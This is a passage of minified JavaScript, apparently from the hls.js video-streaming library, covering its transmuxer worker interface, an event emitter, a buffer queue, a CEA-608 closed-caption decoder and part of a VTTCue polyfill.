n=this.demuxer,o=this.remuxer,d=t.remux,u=t.demux;o&&o instanceof d||(this.remuxer=new d(s,i,r,a)),n&&n instanceof u||(this.demuxer=new u(s,i,r),this.probe=u.probe)}needsProbing(e,t){return!this.demuxer||!this.remuxer||e||t}getDecrypter(){let e=this.decrypter;return e||(e=this.decrypter=new s0(this.config)),e}}let rZ=e=>({remuxResult:{},chunkMeta:e});function rQ(e){return"then"in e&&e.then instanceof Function}class rJ{constructor(e,t,i,s,r){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=e,this.videoCodec=t,this.initSegmentData=i,this.duration=s,this.defaultInitPts=r||null}}class r0{constructor(e,t,i,s,r,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=e,this.contiguous=t,this.accurateTimeOffset=i,this.trackSwitch=s,this.timeOffset=r,this.initSegmentChange=a}}var r1={exports:{}};!function(e){var t=Object.prototype.hasOwnProperty,i="~";function s(){}function r(e,t,i){this.fn=e,this.context=t,this.once=i||!1}function a(e,t,s,a,l){if("function"!=typeof s)throw TypeError("The listener must be a function");var n=new r(s,a||e,l),o=i?i+t:t;return e._events[o]?e._events[o].fn?e._events[o]=[e._events[o],n]:e._events[o].push(n):(e._events[o]=n,e._eventsCount++),e}function l(e,t){0==--e._eventsCount?e._events=new s:delete e._events[t]}function n(){this._events=new s,this._eventsCount=0}Object.create&&(s.prototype=Object.create(null),new s().__proto__||(i=!1)),n.prototype.eventNames=function(){var e,s,r=[];if(0===this._eventsCount)return r;for(s in e=this._events)t.call(e,s)&&r.push(i?s.slice(1):s);return Object.getOwnPropertySymbols?r.concat(Object.getOwnPropertySymbols(e)):r},n.prototype.listeners=function(e){var t=i?i+e:e,s=this._events[t];if(!s)return[];if(s.fn)return[s.fn];for(var r=0,a=s.length,l=Array(a);r<a;r++)l[r]=s[r].fn;return l},n.prototype.listenerCount=function(e){var t=i?i+e:e,s=this._events[t];return s?s.fn?1:s.length:0},n.prototype.emit=function(e,t,s,r,a,l){var n=i?i+e:e;if(!this._events[n])return!1;var o,d,u=this._events[n],c=arguments.length;if(u.fn){switch(u.once&&this.removeListener(e,u.fn,void 0,!0),c){case 1:return u.fn.call(u.context),!0;case 2:return u.fn.call(u.context,t),!0;case 3:return u.fn.call(u.context,t,s),!0;case 4:return u.fn.call(u.context,t,s,r),!0;case 5:return u.fn.call(u.context,t,s,r,a),!0;case 6:return u.fn.call(u.context,t,s,r,a,l),!0}for(d=1,o=Array(c-1);d<c;d++)o[d-1]=arguments[d];u.fn.apply(u.context,o)}else{var h,m=u.length;for(d=0;d<m;d++)switch(u[d].once&&this.removeListener(e,u[d].fn,void 0,!0),c){case 1:u[d].fn.call(u[d].context);break;case 2:u[d].fn.call(u[d].context,t);break;case 3:u[d].fn.call(u[d].context,t,s);break;case 4:u[d].fn.call(u[d].context,t,s,r);break;default:if(!o)for(h=1,o=Array(c-1);h<c;h++)o[h-1]=arguments[h];u[d].fn.apply(u[d].context,o)}}return!0},n.prototype.on=function(e,t,i){return a(this,e,t,i,!1)},n.prototype.once=function(e,t,i){return a(this,e,t,i,!0)},n.prototype.removeListener=function(e,t,s,r){var a=i?i+e:e;if(!this._events[a])return this;if(!t)return l(this,a),this;var n=this._events[a];if(n.fn)n.fn!==t||r&&!n.once||s&&n.context!==s||l(this,a);else{for(var o=0,d=[],u=n.length;o<u;o++)(n[o].fn!==t||r&&!n[o].once||s&&n[o].context!==s)&&d.push(n[o]);d.length?this._events[a]=1===d.length?d[0]:d:l(this,a)}return this},n.prototype.removeAllListeners=function(e){var t;return e?(t=i?i+e:e,this._events[t]&&l(this,t)):(this._events=new s,this._eventsCount=0),this},n.prototype.off=n.prototype.removeListener,n.prototype.addListener=n.prototype.on,n.prefixed=i,n.EventEmitter=n,e.exports=n}(r1);var r2=(f=r1.exports)&&f.__esModule&&Object.prototype.hasOwnProperty.call(f,"default")?f.default:f;class r3{constructor(e,t,i,s){this.error=null,this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0;const r=e.config;this.hls=e,this.id=t,this.useWorker=!!r.enableWorker,this.onTransmuxComplete=i,this.onFlush=s;const a=(e,t)=>{(t=t||{}).frag=this.frag,t.id=this.id,e===tr.ERROR&&(this.error=t.error),this.hls.trigger(e,t)};this.observer=new r2,this.observer.on(tr.FRAG_DECRYPTED,a),this.observer.on(tr.ERROR,a);const l=iv(r.preferManagedMediaSource)||{isTypeSupported:()=>!1},n={mpeg:l.isTypeSupported("audio/mpeg"),mp3:l.isTypeSupported('audio/mp4; codecs="mp3"'),ac3:l.isTypeSupported('audio/mp4; codecs="ac-3"')};if(this.useWorker&&"undefined"!=typeof Worker&&(r.workerPath||"function"==typeof __HLS_WORKER_BUNDLE__)){try{r.workerPath?(tu.log(`loading Web Worker ${r.workerPath} for "${t}"`),this.workerContext=function(e){let t=new self.URL(e,self.location.href).href;return{worker:new self.Worker(t),scriptURL:t}}(r.workerPath)):(tu.log(`injecting Web Worker for "${t}"`),this.workerContext=function(){let e=new self.Blob([`var exports={};var module={exports:exports};function define(f){f()};define.amd=true;(${__HLS_WORKER_BUNDLE__.toString()})(true);`],{type:"text/javascript"}),t=self.URL.createObjectURL(e);return{worker:new self.Worker(t),objectURL:t}}()),this.onwmsg=e=>this.onWorkerMessage(e);const{worker:e}=this.workerContext;e.addEventListener("message",this.onwmsg),e.onerror=e=>{let i=Error(`${e.message}  (${e.filename}:${e.lineno})`);r.enableWorker=!1,tu.warn(`Error in "${t}" Web Worker, fallback to inline`),this.hls.trigger(tr.ERROR,{type:ta.OTHER_ERROR,details:tl.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:i})},e.postMessage({cmd:"init",typeSupported:n,vendor:"",id:t,config:JSON.stringify(r)})}catch(e){tu.warn(`Error setting up "${t}" Web Worker, fallback to inline`,e),this.resetWorker(),this.error=null,this.transmuxer=new rX(this.observer,n,r,"",t)}return}this.transmuxer=new rX(this.observer,n,r,"",t)}resetWorker(){if(this.workerContext){let{worker:e,objectURL:t}=this.workerContext;t&&self.URL.revokeObjectURL(t),e.removeEventListener("message",this.onwmsg),e.onerror=null,e.terminate(),this.workerContext=null}}destroy(){if(this.workerContext)this.resetWorker(),this.onwmsg=void 0;else{let e=this.transmuxer;e&&(e.destroy(),this.transmuxer=null)}let e=this.observer;e&&e.removeAllListeners(),this.frag=null,this.observer=null,this.hls=null}push(e,t,i,s,r,a,l,n,o,d){var u,c;o.transmuxing.start=self.performance.now();let{transmuxer:h}=this,m=a?a.start:r.start,f=r.decryptdata,p=this.frag,g=!(p&&r.cc===p.cc),_=!(p&&o.level===p.level),y=p?o.sn-p.sn:-1,v=this.part?o.part-this.part.index:-1,S=0===y&&o.id>1&&o.id===(null==p?void 0:p.stats.chunkCount),T=!_&&(1===y||0===y&&(1===v||S&&v<=0)),x=self.performance.now();(_||y||0===r.stats.parsing.start)&&(r.stats.parsing.start=x),a&&(v||!T)&&(a.stats.parsing.start=x);let b=!(p&&(null==(u=r.initSegment)?void 0:u.url)===(null==(c=p.initSegment)?void 0:c.url)),E=new r0(g,T,n,_,m,b);if(!T||g||b){tu.log(`[transmuxer-interface, ${r.type}]: Starting new transmux session for sn: ${o.sn} p: ${o.part} level: ${o.level} id: ${o.id}
        discontinuity: ${g}
        trackSwitch: ${_}
        contiguous: ${T}
        accurateTimeOffset: ${n}
        timeOffset: ${m}
        initSegmentChange: ${b}`);let e=new rJ(i,s,t,l,d);this.configureTransmuxer(e)}if(this.frag=r,this.part=a,this.workerContext)this.workerContext.worker.postMessage({cmd:"demux",data:e,decryptdata:f,chunkMeta:o,state:E},e instanceof ArrayBuffer?[e]:[]);else if(h){let t=h.push(e,f,o,E);rQ(t)?(h.async=!0,t.then(e=>{this.handleTransmuxComplete(e)}).catch(e=>{this.transmuxerError(e,o,"transmuxer-interface push error")})):(h.async=!1,this.handleTransmuxComplete(t))}}flush(e){e.transmuxing.start=self.performance.now();let{transmuxer:t}=this;if(this.workerContext)this.workerContext.worker.postMessage({cmd:"flush",chunkMeta:e});else if(t){let i=t.flush(e);rQ(i)||t.async?(rQ(i)||(i=Promise.resolve(i)),i.then(t=>{this.handleFlushResult(t,e)}).catch(t=>{this.transmuxerError(t,e,"transmuxer-interface flush error")})):this.handleFlushResult(i,e)}}transmuxerError(e,t,i){this.hls&&(this.error=e,this.hls.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.FRAG_PARSING_ERROR,chunkMeta:t,frag:this.frag||void 0,fatal:!1,error:e,err:e,reason:i}))}handleFlushResult(e,t){e.forEach(e=>{this.handleTransmuxComplete(e)}),this.onFlush(t)}onWorkerMessage(e){let t=e.data;if(!(null!=t&&t.event))return void tu.warn(`worker message received with no ${t?"event name":"data"}`);let i=this.hls;if(this.hls)switch(t.event){case"init":{var s;let e=null==(s=this.workerContext)?void 0:s.objectURL;e&&self.URL.revokeObjectURL(e);break}case"transmuxComplete":this.handleTransmuxComplete(t.data);break;case"flush":this.onFlush(t.data);break;case"workerLog":tu[t.data.logType]&&tu[t.data.logType](t.data.message);break;default:t.data=t.data||{},t.data.frag=this.frag,t.data.id=this.id,i.trigger(t.event,t.data)}}configureTransmuxer(e){let{transmuxer:t}=this;this.workerContext?this.workerContext.worker.postMessage({cmd:"configure",config:e}):t&&t.configure(e)}handleTransmuxComplete(e){e.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(e)}}function r4(e,t){if(e.length!==t.length)return!1;for(let i=0;i<e.length;i++)if(!r5(e[i].attrs,t[i].attrs))return!1;return!0}function r5(e,t,i){let s=e["STABLE-RENDITION-ID"];return s&&!i?s===t["STABLE-RENDITION-ID"]:!(i||["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED","ASSOC-LANGUAGE"]).some(i=>e[i]!==t[i])}function r8(e,t){return t.label.toLowerCase()===e.name.toLowerCase()&&(!t.language||t.language.toLowerCase()===(e.lang||"").toLowerCase())}class r6{constructor(e){this.buffered=void 0;const t=(t,i,s)=>{if((i>>>=0)>s-1)throw new DOMException(`Failed to execute '${t}' on 'TimeRanges': The index provided (${i}) is greater than the maximum bound (${s})`);return e[i][t]};this.buffered={get length(){return e.length},end:i=>t("end",i,e.length),start:i=>t("start",i,e.length)}}}class r9{constructor(e){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=e}append(e,t,i){let s=this.queues[t];s.push(e),1!==s.length||i||this.executeNext(t)}insertAbort(e,t){this.queues[t].unshift(e),this.executeNext(t)}appendBlocker(e){let t,i=new Promise(e=>{t=e}),s={execute:t,onStart:()=>{},onComplete:()=>{},onError:()=>{}};return this.append(s,e),i}executeNext(e){let t=this.queues[e];if(t.length){let i=t[0];try{i.execute()}catch(s){tu.warn(`[buffer-operation-queue]: Exception executing "${e}" SourceBuffer operation: ${s}`),i.onError(s);let t=this.buffers[e];null!=t&&t.updating||this.shiftAndExecuteNext(e)}}}shiftAndExecuteNext(e){this.queues[e].shift(),this.executeNext(e)}current(e){return this.queues[e][0]}}let r7=/(avc[1234]|hvc1|hev1|dvh[1e]|vp09|av01)(?:\.[^.,]+)+/;function ae(e){let t=e.querySelectorAll("source");[].slice.call(t).forEach(t=>{e.removeChild(t)})}let at={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},ai=e=>String.fromCharCode(at[e]||e),as={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},ar={17:2,18:4,21:6,22:8,23:10,19:13,20:15},aa={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},al={25:2,26:4,29:6,30:8,31:10,27:13,28:15},an=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];class ao{constructor(){this.time=null,this.verboseLevel=0}log(e,t){if(this.verboseLevel>=e){let i="function"==typeof t?t():t;tu.log(`${this.time} [${e}] ${i}`)}}}let ad=function(e){let t=[];for(let i=0;i<e.length;i++)t.push(e[i].toString(16));return t};class au{constructor(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}reset(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}setStyles(e){let t=["foreground","underline","italics","background","flash"];for(let i=0;i<t.length;i++){let s=t[i];e.hasOwnProperty(s)&&(this[s]=e[s])}}isDefault(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash}equals(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash}copy(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash}toString(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash}}class ac{constructor(){this.uchar=" ",this.penState=new au}reset(){this.uchar=" ",this.penState.reset()}setChar(e,t){this.uchar=e,this.penState.copy(t)}setPenState(e){this.penState.copy(e)}equals(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)}copy(e){this.uchar=e.uchar,this.penState.copy(e.penState)}isEmpty(){return" "===this.uchar&&this.penState.isDefault()}}class ah{constructor(e){this.chars=[],this.pos=0,this.currPenState=new au,this.cueStartTime=null,this.logger=void 0;for(let e=0;e<100;e++)this.chars.push(new ac);this.logger=e}equals(e){for(let t=0;t<100;t++)if(!this.chars[t].equals(e.chars[t]))return!1;return!0}copy(e){for(let t=0;t<100;t++)this.chars[t].copy(e.chars[t])}isEmpty(){let e=!0;for(let t=0;t<100;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e}setCursor(e){this.pos!==e&&(this.pos=e),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>100&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=100)}moveCursor(e){let t=this.pos+e;if(e>1)for(let e=this.pos+1;e<t+1;e++)this.chars[e].setPenState(this.currPenState);this.setCursor(t)}backSpace(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)}insertChar(e){e>=144&&this.backSpace();let t=ai(e);this.pos>=100?this.logger.log(0,()=>"Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(t,this.currPenState),this.moveCursor(1))}clearFromPos(e){let t;for(t=e;t<100;t++)this.chars[t].reset()}clear(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()}clearToEndOfRow(){this.clearFromPos(this.pos)}getTextString(){let e=[],t=!0;for(let i=0;i<100;i++){let s=this.chars[i].uchar;" "!==s&&(t=!1),e.push(s)}return t?"":e.join("")}setPenStyles(e){this.currPenState.setStyles(e),this.chars[this.pos].setPenState(this.currPenState)}}class am{constructor(e){this.rows=[],this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.logger=void 0;for(let t=0;t<15;t++)this.rows.push(new ah(e));this.logger=e}reset(){for(let e=0;e<15;e++)this.rows[e].clear();this.currRow=14}equals(e){let t=!0;for(let i=0;i<15;i++)if(!this.rows[i].equals(e.rows[i])){t=!1;break}return t}copy(e){for(let t=0;t<15;t++)this.rows[t].copy(e.rows[t])}isEmpty(){let e=!0;for(let t=0;t<15;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e}backSpace(){this.rows[this.currRow].backSpace()}clearToEndOfRow(){this.rows[this.currRow].clearToEndOfRow()}insertChar(e){this.rows[this.currRow].insertChar(e)}setPen(e){this.rows[this.currRow].setPenStyles(e)}moveCursor(e){this.rows[this.currRow].moveCursor(e)}setCursor(e){this.logger.log(2,"setCursor: "+e),this.rows[this.currRow].setCursor(e)}setPAC(e){this.logger.log(2,()=>"pacData = "+JSON.stringify(e));let t=e.row-1;if(this.nrRollUpRows&&t<this.nrRollUpRows-1&&(t=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==t){for(let e=0;e<15;e++)this.rows[e].clear();let e=this.currRow+1-this.nrRollUpRows,i=this.lastOutputScreen;if(i){let s=i.rows[e].cueStartTime,r=this.logger.time;if(null!==s&&null!==r&&s<r)for(let s=0;s<this.nrRollUpRows;s++)this.rows[t-this.nrRollUpRows+s+1].copy(i.rows[e+s])}}this.currRow=t;let i=this.rows[this.currRow];if(null!==e.indent){let t=Math.max(e.indent-1,0);i.setCursor(e.indent),e.color=i.chars[t].penState.foreground}let s={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(s)}setBkgData(e){this.logger.log(2,()=>"bkgData = "+JSON.stringify(e)),this.backSpace(),this.setPen(e),this.insertChar(32)}setRollUpRows(e){this.nrRollUpRows=e}rollUp(){if(null===this.nrRollUpRows)return void this.logger.log(3,"roll_up but nrRollUpRows not set yet");this.logger.log(1,()=>this.getDisplayText());let e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),this.logger.log(2,"Rolling up")}getDisplayText(e){e=e||!1;let t=[],i="",s=-1;for(let i=0;i<15;i++){let r=this.rows[i].getTextString();r&&(s=i+1,e?t.push("Row "+s+": '"+r+"'"):t.push(r.trim()))}return t.length>0&&(i=e?"["+t.join(" | ")+"]":t.join("\n")),i}getTextAndFormat(){return this.rows}}class af{constructor(e,t,i){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=e,this.outputFilter=t,this.mode=null,this.verbose=0,this.displayedMemory=new am(i),this.nonDisplayedMemory=new am(i),this.lastOutputScreen=new am(i),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=i}reset(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}getHandler(){return this.outputFilter}setHandler(e){this.outputFilter=e}setPAC(e){this.writeScreen.setPAC(e)}setBkgData(e){this.writeScreen.setBkgData(e)}setMode(e){e!==this.mode&&(this.mode=e,this.logger.log(2,()=>"MODE="+e),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)}insertChars(e){for(let t=0;t<e.length;t++)this.writeScreen.insertChar(e[t]);let t=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,()=>t+": "+this.writeScreen.getDisplayText(!0)),("MODE_PAINT-ON"===this.mode||"MODE_ROLL-UP"===this.mode)&&(this.logger.log(1,()=>"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())}ccRCL(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")}ccBS(){this.logger.log(2,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())}ccAOF(){}ccAON(){}ccDER(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()}ccRU(e){this.logger.log(2,"RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)}ccFON(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})}ccRDC(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")}ccTR(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")}ccRTD(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")}ccEDM(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)}ccCR(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)}ccENM(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()}ccEOC(){if(this.logger.log(2,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){let e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,()=>"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)}ccTO(e){this.logger.log(2,"TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)}ccMIDROW(e){let t={flash:!1};(t.underline=e%2==1,t.italics=e>=46,t.italics)?t.foreground="white":t.foreground=["white","green","blue","cyan","red","yellow","magenta"][Math.floor(e/2)-16],this.logger.log(2,"MIDROW: "+JSON.stringify(t)),this.writeScreen.setPen(t)}outputDataUpdate(e=!1){let t=this.logger.time;null!==t&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),e&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:t):this.cueStartTime=t,this.lastOutputScreen.copy(this.displayedMemory))}cueSplitAtTime(e){this.outputFilter&&!this.displayedMemory.isEmpty()&&(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e)}}class ap{constructor(e,t,i){this.channels=void 0,this.currentChannel=0,this.cmdHistory={a:null,b:null},this.logger=void 0;const s=this.logger=new ao;this.channels=[null,new af(e,t,s),new af(e+1,i,s)]}getHandler(e){return this.channels[e].getHandler()}setHandler(e,t){this.channels[e].setHandler(t)}addData(e,t){this.logger.time=e;for(let e=0;e<t.length;e+=2){var i,s,r,a,l,n,o,d;let u=127&t[e],c=127&t[e+1],h=!1,m=null;if(0===u&&0===c)continue;this.logger.log(3,()=>"["+ad([t[e],t[e+1]])+"] -> ("+ad([u,c])+")");let f=this.cmdHistory;if(u>=16&&u<=31){if(i=u,s=c,(r=f).a===i&&r.b===s){(a=f).a=null,a.b=null,this.logger.log(3,()=>"Repeated command ("+ad([u,c])+") is dropped");continue}l=u,n=c,(o=this.cmdHistory).a=l,o.b=n,(h=this.parseCmd(u,c))||(h=this.parseMidrow(u,c)),h||(h=this.parsePAC(u,c)),h||(h=this.parseBackgroundAttributes(u,c))}else{(d=f).a=null,d.b=null}if(!h&&(m=this.parseChars(u,c))){let e=this.currentChannel;e&&e>0?this.channels[e].insertChars(m):this.logger.log(2,"No channel found yet. TEXT-MODE?")}h||m||this.logger.log(2,()=>"Couldn't parse cleaned data "+ad([u,c])+" orig: "+ad([t[e],t[e+1]]))}}parseCmd(e,t){if(!((20===e||28===e||21===e||29===e)&&t>=32&&t<=47||(23===e||31===e)&&t>=33&&t<=35))return!1;let i=20===e||21===e||23===e?1:2,s=this.channels[i];return 20===e||21===e||28===e||29===e?32===t?s.ccRCL():33===t?s.ccBS():34===t?s.ccAOF():35===t?s.ccAON():36===t?s.ccDER():37===t?s.ccRU(2):38===t?s.ccRU(3):39===t?s.ccRU(4):40===t?s.ccFON():41===t?s.ccRDC():42===t?s.ccTR():43===t?s.ccRTD():44===t?s.ccEDM():45===t?s.ccCR():46===t?s.ccENM():47===t&&s.ccEOC():s.ccTO(t-32),this.currentChannel=i,!0}parseMidrow(e,t){let i=0;if((17===e||25===e)&&t>=32&&t<=47){if((i=17===e?1:2)!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;let s=this.channels[i];return!!s&&(s.ccMIDROW(t),this.logger.log(3,()=>"MIDROW ("+ad([e,t])+")"),!0)}return!1}parsePAC(e,t){let i,s=(e>=17&&e<=23||e>=25&&e<=31)&&t>=64&&t<=127,r=(16===e||24===e)&&t>=64&&t<=95;if(!(s||r))return!1;let a=e<=23?1:2;i=t>=64&&t<=95?1===a?as[e]:aa[e]:1===a?ar[e]:al[e];let l=this.channels[a];return!!l&&(l.setPAC(this.interpretPAC(i,t)),this.currentChannel=a,!0)}interpretPAC(e,t){let i,s={color:null,italics:!1,indent:null,underline:!1,row:e};return s.underline=(1&(i=t>95?t-96:t-64))==1,i<=13?s.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(i/2)]:i<=15?(s.italics=!0,s.color="white"):s.indent=4*Math.floor((i-16)/2),s}parseChars(e,t){let i,s=null,r=null;if(e>=25?(i=2,r=e-8):(i=1,r=e),r>=17&&r<=19){let e;e=17===r?t+80:18===r?t+112:t+144,this.logger.log(2,()=>"Special char '"+ai(e)+"' in channel "+i),s=[e]}else e>=32&&e<=127&&(s=0===t?[e]:[e,t]);return s&&this.logger.log(3,()=>"Char codes =  "+ad(s).join(",")),s}parseBackgroundAttributes(e,t){if(!((16===e||24===e)&&t>=32&&t<=47||(23===e||31===e)&&t>=45&&t<=47))return!1;let i={};return 16===e||24===e?(i.background=an[Math.floor((t-32)/2)],t%2==1&&(i.background=i.background+"_semi")):45===t?i.background="transparent":(i.foreground="black",47===t&&(i.underline=!0)),this.channels[e<=23?1:2].setBkgData(i),!0}reset(){var e;for(let e=0;e<Object.keys(this.channels).length;e++){let t=this.channels[e];t&&t.reset()}(e=this.cmdHistory).a=null,e.b=null}cueSplitAtTime(e){for(let t=0;t<this.channels.length;t++){let i=this.channels[t];i&&i.cueSplitAtTime(e)}}}class ag{constructor(e,t){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=e,this.trackName=t}dispatchCue(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)}newCue(e,t,i){(null===this.startTime||this.startTime>e)&&(this.startTime=e),this.endTime=t,this.screen=i,this.timelineController.createCaptionsTrack(this.trackName)}reset(){this.cueRanges=[],this.startTime=null}}var a_=function(){if(null!=tk&&tk.VTTCue)return self.VTTCue;let e=["","lr","rl"],t=["start","middle","end","left","right"];function i(e,t){if("string"!=typeof t||!Array.isArray(e))return!1;let i=t.toLowerCase();return!!~e.indexOf(i)&&i}function s(e){let t=1;for(;t<arguments.length;t++){let i=arguments[t];for(let t in i)e[t]=i[t]}return e}function r(r,a,l){let n={enumerable:!0};this.hasBeenReset=!1;let o="",d=!1,u=r,c=a,h=l,m=null,f="",p=!0,g="auto",_="start",y=50,v="middle",S=50,T="middle";Object.defineProperty(this,"id",s({},n,{get:function(){return o},set:function(e){o=""+e}})),Object.defineProperty(this,"pauseOnExit",s({},n,{get:function(){return d},set:function(e){d=!!e}})),Object.defineProperty(this,"startTime",s({},n,{get:function(){return u},set:function(e){if("number"!=typeof e)throw TypeError("Start time must be set to a number.");u=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"endTime",s({},n,{get:function(){return c},set:function(e){if("number"!=typeof e)throw TypeError("End time must be set to a number.");c=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"text",s({},n,{get:function(){return h},set:function(e){h=""+e,this.hasBeenReset=!0}})),Object.defineProperty(this,"region",s({},n,{get:function(){return m},set:function(e){m=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"vertical",s({},n,{get:function(){return f},set:function(t){let s=i(e,t);if(!1===s)throw SyntaxError("An invalid or illegal string was specified.");f=s,this.hasBeenReset=!0}})),Object.defineProperty(this,"snapToLines",s({},n,{get:function(){return p},set:function(e){p=!!e,this.hasBeenReset=!0}})),Object.defineProperty(this,"line",s({},n,{get:function(){return g},set:function(e){if("number"!=typeof e&&"auto"!==e)throw SyntaxError("An invalid number or illegal string was specified.");g=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"lineAlign",s({},n,{get:function(){return _},set:function(e){let s=i(t,e);if(!s)throw SyntaxError("An invalid or illegal string was specified.");_=s,this.hasBeenReset=!0}})),Object.defineProperty(this,"position",s({},n,{get:function(){return y},set:function(e){if(e<0||e>100)throw Error("Position must be between 0 and 100.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"positionAlign",s({},n,{get:function(){return v},set:function(e){let s=i(t,e);if(!s)throw SyntaxError("An invalid or illegal string was specified.");v=s,this.hasBeenReset=!0}})),Object.defineProperty(this,"size",s({},n,{get:function(){return S},set:function(e){if(e<0||e>100)throw Error("Size must be between 0 and 100.");S=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"align",s({},n,{get:function(){return T},set:function(e){let s=i(t,e);if(!s)throw SyntaxError("An invalid or illegal string was specified.");T=s,this.hasBeenReset=!0}})),this.displayState=void 0}return r.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},r}();class 